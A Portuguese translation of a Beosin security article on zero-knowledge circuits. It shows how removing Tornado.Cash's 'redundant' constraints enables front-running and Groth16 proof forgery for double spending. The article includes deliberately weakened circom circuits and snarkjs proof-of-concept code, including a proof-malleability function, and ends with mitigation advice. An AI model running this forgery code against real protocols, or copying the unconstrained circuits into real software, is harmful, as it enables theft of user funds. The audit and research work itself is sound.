
Prefácio
O projeto ZKP (Prova de Conhecimento Zero) consiste principalmente de duas partes: circuitos fora da cadeia (off-chain) e contratos na cadeia (on-chain). Entre eles, a parte do circuito é a mais difícil para a equipe do projeto implementar e também a mais desafiadora para a auditoria dos profissionais de segurança, devido às restrições da lógica de negócios e aos fundamentos criptográficos complexos envolvidos. Recentemente, a Beosin descobriu vários problemas de segurança em auditorias relacionadas à ZKP. Abaixo, enumeramos um caso de segurança — "Restrições Redundantes" (Redundant Constraints) — que é facilmente negligenciado pelas partes do projeto, a fim de lembrar projetos e usuários a prestar atenção aos riscos de segurança relacionados.
As Restrições Redundantes podem ser Excluídas?
Ao auditar projetos ZKP, frequentemente vemos restrições estranhas como as mencionadas anteriormente. No entanto, muitos projetos na realidade não entendem o significado específico. Para reduzir a dificuldade de reutilização do circuito e economizar no consumo computacional offline, eles podem excluir algumas restrições, causando assim problemas de segurança.

Vamos comparar o número de restrições geradas antes e depois de excluir o código acima. Descobrimos que ter ou não tais restrições tem muito pouco impacto no número total de restrições em um projeto real, porque elas são facilmente otimizadas automaticamente pelo projeto.


Na verdade, o propósito do circuito acima é simplesmente anexar alguns dados na prova. Tomando o Tornado.Cash como exemplo, os dados anexados incluem: endereço do destinatário, endereço do retransmissor, taxa, etc. Como esses sinais não afetam o cálculo real dos circuitos subsequentes, alguns projetos podem ficar confusos e removê-los do circuito. Isso leva ao front running para algumas transações de usuários.
Abaixo, usaremos o projeto de privacidade do Tornado.Cash como exemplo para introduzir tal ataque. Especificamente, após remover os sinais relacionados e restrições para as informações anexadas no circuito, é o seguinte:
include "../../../../node_modules/circomlib/circuits/bitify.circom";
include "../../../../node_modules/circomlib/circuits/pedersen.circom";
include "merkleTree.circom";
template CommitmentHasher() {
signal input nullifier;
signal input secret;
signal output commitment;
// signal input nullifierHash;
component commitmentHasher = Pedersen(496);
// component nullifierHasher = Pedersen(248);
component nullifierBits = Num2Bits(248);
component secretBits = Num2Bits(248);
nullifierBits.in <== nullifier;
secretBits.in <== secret;
for (var i = 0; i < 248; i++) {
// nullifierHasher.in[i] <== nullifierBits.out[i];
commitmentHasher.in[i] <== nullifierBits.out[i];
commitmentHasher.in[i + 248] <== secretBits.out[i];
}
commitment <== commitmentHasher.out[0];
// nullifierHash <== nullifierHasher.out[0];
}
// Verifica se o compromisso que corresponde ao segredo e nullifier dados está incluído na árvore merkle de depósitos
template Withdraw(levels) {
signal input root;
// signal input nullifierHash;
signal output commitment;
// signal input recipient; // não participa de nenhum cálculo
// signal input relayer; // não participa de nenhum cálculo
// signal input fee; // não participa de nenhum cálculo
// signal input refund; // não participa de nenhum cálculo
signal input nullifier;
signal input secret;
// signal input pathElements[levels];
// signal input pathIndices[levels];
component hasher = CommitmentHasher();
hasher.nullifier <== nullifier;
hasher.secret <== secret;
commitment <== hasher.commitment;
// hasher.nullifierHash === nullifierHash;
// component tree = MerkleTreeChecker(levels);
// tree.leaf <== hasher.commitment;
// tree.root <== root;
// for (var i = 0; i < levels; i++) {
// tree.pathElements[i] <== pathElements[i];
// tree.pathIndices[i] <== pathIndices[i];
// }
// Adicione sinais ocultos para garantir que adulterar o destinatário ou a taxa invalidará a prova snark
// Provavelmente não é necessário, mas é melhor ficar do lado seguro e isso leva apenas 2 restrições
// Quadrados são usados para evitar que o otimizador remova essas restrições
// signal recipientSquare;
// signal feeSquare;
// signal relayerSquare;
// signal refundSquare;
// recipientSquare <== recipient * recipient;
// feeSquare <== fee * fee;
// relayerSquare <== relayer * relayer;
// refundSquare <== refund * refund;
}
component main = Withdraw(20);
Para facilitar o entendimento, este artigo removeu a parte do circuito que verifica a Árvore Merkle e o nullifierHash, e também comentou o endereço do destinatário e outras informações. No contrato gerado por este circuito na cadeia, este artigo utiliza dois endereços diferentes para realizar a verificação ao mesmo tempo. Pode-se observar que ambos os endereços diferentes conseguem passar na verificação.


signal input recipient; // não participa de nenhum cálculo
signal input relayer; // não participa de nenhum cálculo
signal input fee; // não participa de nenhum cálculo
signal input refund; // não participa de nenhum cálculo
signal recipientSquare;
signal feeSquare;
signal relayerSquare;
signal refundSquare;
recipientSquare <== recipient * recipient;
feeSquare <== fee * fee;
relayerSquare <== relayer * relayer;
refundSquare <== refund * refund;


Portanto, quando a Prova não está vinculada ao destinatário, pode-se observar que o endereço do destinatário pode ser alterado arbitrariamente e a prova ZK ainda pode passar pela verificação. Então, quando um usuário quer retirar do pool, ele pode ser superado em front running por um bot MEV. Aqui está um exemplo de um ataque MEV de front running em um DApp de transação privada:

Maneiras Incorretas de Escrever Restrições Redundantes
Além disso, existem duas maneiras comuns e incorretas de escrita em circuitos que podem levar a ataques de gastos duplos mais graves: uma é que um sinal de entrada é definido no circuito, mas não é restringido, e a outra é que existem dependências lineares entre múltiplas restrições em um sinal. Os diagramas a seguir mostram os fluxos de cálculo comuns de Prova e Verificação do algoritmo Groth16:
Provador gera Prova π = ([A]1,[C]1,[B]2):



Após o Verificador receber a prova \pi[A, B, C], ele realiza o seguinte cálculo da equação de verificação. Se for válida, a verificação é aprovada; caso contrário, a verificação falha:

Sinal Não Envolvido em Restrições
Se um sinal público $z_{i}$ não tem restrições no circuito, então para sua restrição $j$, o valor da seguinte fórmula é sempre 0 (onde $\gamma_{j}$ é o valor do desafio aleatório que o Verificador requer que o Provador compute):

Pode-se ver que, não importa qual valor $z_{i}$ assuma, o resultado deste cálculo é sempre 0.
Neste artigo, modificamos o circuito Tornado.Cash da seguinte maneira. Pode-se ver que este circuito possui 1 sinal de entrada pública, recipient, e 3 sinais privados: root, nullifier e secret, onde recipient não possui quaisquer restrições neste circuito:
template Withdraw(levels) {
signal input root;
signal output commitment;
signal input recipient; // não participa de nenhum cálculo
signal input nullifier;
signal input secret;
component hasher = CommitmentHasher();
hasher.nullifier <== nullifier;
hasher.secret <== secret;
commitment <== hasher.commitment;
}
component main {public [recipient]}= Withdraw(20);

Este artigo realiza testes na última versão da biblioteca snarkjs, versão 0.7.0, removendo seu código de restrição implícita para demonstrar o ataque de gastos duplos quando sinais não restringidos existem no circuito. O código principal "exp" é o seguinte:
async function groth16_exp() {
let inputA = "7";
let inputB = "11";
let inputC = "9";
let inputD = "0x8db97C7cEcE249c2b98bDC0226Cc4C2A57BF52FC";
await newZKey(
`withdraw2.r1cs`,
`powersOfTau28_hez_final_14.ptau`,
`withdraw2_0000.zkey`,
)
await beacon(
`withdraw2_0000.zkey`,
`withdraw2_final.zkey`,
"Final Beacon",
"0102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f",
10,
)
const verificationKey = await exportVerificationKey(`withdraw2_final.zkey`)
fs.writeFileSync(`withdraw2_verification_key.json`, JSON.stringify(verificationKey), "utf-8")
let { proof, publicSignals } = await groth16FullProve({ root: inputA, nullifier: inputB, secret: inputC, recipient: inputD }, "withdraw2.wasm", "withdraw2_final.zkey");
console.log("publicSignals", publicSignals)
fs.writeFileSync(`public1.json`, JSON.stringify(publicSignals), "utf-8")
fs.writeFileSync(`proof.json`, JSON.stringify(proof), "utf-8")
verify(publicSignals, proof);
publicSignals[1] = "4"
console.log("publicSignals", publicSignals)
fs.writeFileSync(`public2.json`, JSON.stringify(publicSignals), "utf-8")
verify(publicSignals, proof);
}
Pode-se observar que as duas Provas geradas passam ambas pela verificação:
Restrições com Dependências Lineares
No desenvolvimento real, os projetos podem usar uma linha de restrição contendo todos os sinais adicionais acima para melhorar a eficiência. No entanto, se houver dependências lineares entre os sinais públicos ${u_{i}(x)}{i=0} ^{l}$ e os sinais privados ${u{i}(x)}_{i=l+1} ^{m}$, os atacantes podem forjar provas para realizar ataques de gastos duplos. Este artigo explica brevemente o processo de ataque, e a derivação específica pode ser encontrada nas referências.
Primeiro, assume-se que o fator de dependência linear é $l$. Para $k\epsilon (l+1,m)$, a prova pode ser forjada através dos seguintes cálculos:

Tomando o Tornado.Cash como exemplo novamente, suponha que o projeto use 35 * Quadrado === (2 * destinatário + 2 * retransmissor + taxa + 2) * (retransmissor + 4) para restringir os três sinais destinatário, retransmissor e taxa juntos, com o circuito específico a seguir:
template Withdraw(levels) {
signal input root;
// signal input nullifierHash;
signal output commitment;
signal input recipient; // não participa de nenhum cálculo
signal input relayer; // não participa de nenhum cálculo
signal input fee; // não participa de nenhum cálculo
// signal input refund; // não participa de nenhum cálculo
signal input nullifier;
signal input secret;
// signal input pathElements[levels];
// signal input pathIndices[levels];
component hasher = CommitmentHasher();
hasher.nullifier <== nullifier;
hasher.secret <== secret;
commitment <== hasher.commitment;
signal input Square;
// recipientSquare <== recipient * recipient;
// feeSquare <== fee * fee;
// relayerSquare <== relayer * relayer;
// refundSquare <== refund * refund;
35 * Square === (2*recipient + 2*relayer + fee + 2) * (relayer + 4);
}
component main {public [recipient,Square]}= Withdraw(20);
O circuito acima pode levar a ataques de gasto duplo. O código principal 'exp' é o seguinte:
const buildMalleabeC = async (orignal_proof_c, publicinput_index, orginal_pub_input, new_public_input, l) => {
const c = unstringifyBigInts(orignal_proof_c)
const { fd: fdZKey, sections: sectionsZKey } = await readBinFile("tornadocash_final.zkey", "zkey", 2, 1 << 25, 1 << 23)
const buffBasesC = await readSection(fdZKey, sectionsZKey, 8)
fdZKey.close()
const curve = await buildBn128();
const Fr = curve.Fr;
const G1 = curve.G1;
const new_pi = new Uint8Array(Fr.n8);
Scalar.toRprLE(new_pi, 0, new_public_input, Fr.n8);
const matching_pub = new Uint8Array(Fr.n8);
Scalar.toRprLE(matching_pub, 0, orginal_pub_input, Fr.n8);
const sGIn = curve.G1.F.n8 * 2
const matching_base = buffBasesC.slice(publicinput_index * sGIn, publicinput_index * sGIn + sGIn)
const linear_factor = Fr.e(l.toString(10))
const delta_lf = Fr.mul(linear_factor, Fr.sub(matching_pub, new_pi));
const p = await curve.G1.timesScalar(matching_base, delta_lf);
const affine_c = G1.fromObject(c);
const malleable_c = G1.toAffine(G1.add(affine_c, p))
return stringifyBigInts(G1.toObject(malleable_c))
}
De forma similar, após modificar algum código de biblioteca, nós testamos na versão 0.7.0 do snarkjs, e os resultados mostram que as duas provas falsificadas podem ambas passar pela verificação:
- publicsingnal1 + prova1


- publicsingnal2 + prova2


Mitigação
Código da Biblioteca zk
Atualmente, algumas bibliotecas ZK populares, como a biblioteca snarkjs, implicitamente adicionam algumas restrições ao circuito. Por exemplo, uma restrição simples:


Esta fórmula sempre se mantém matematicamente, então não importa quais sejam os valores reais dos sinais ou que restrições eles satisfaçam, ela pode ser implicitamente adicionada ao circuito unificadamente pelo código da biblioteca durante a configuração. Além disso, usar as restrições quadráticas na Seção 1 é uma prática mais segura nos circuitos. Por exemplo, a snarkjs implicitamente adiciona as seguintes restrições ao gerar a chave z durante a configuração:
Circuitos
Ao projetar circuitos, os projetos devem garantir a integridade das restrições no nível de design do circuito, uma vez que bibliotecas ZK de terceiros utilizadas podem não adicionar restrições adicionais durante a configuração ou compilação.
Sugerimos que os projetos restrinjam estritamente todos os sinais no circuito com restrições válidas para garantir a segurança, como as restrições quadráticas mostradas acima.
Referências:
https://geometry.xyz/notebook/groth16-malleability
Artigo original publicado por Beosin. Traduzido por Paulinho Giovannini.

